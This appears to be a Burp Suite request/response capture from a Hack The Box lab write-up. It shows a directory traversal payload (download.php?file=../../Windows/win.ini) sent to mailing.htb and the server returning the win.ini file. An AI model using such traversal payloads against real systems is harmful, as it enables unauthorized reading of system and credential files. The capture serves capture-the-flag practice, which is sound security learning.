 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../../Windows/win.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="win.ini"
10 X-Powered-By: ASP.NET
11 Date: Sat, 10 May 2025 08:00:10 GMT
12 Content-Length: 92
13
14 ; for 16-bit app support
15 [fonts]
16 [extensions]
17 [mci extensions]
18 [files]
19 [Mail]
20 MAPI=1
21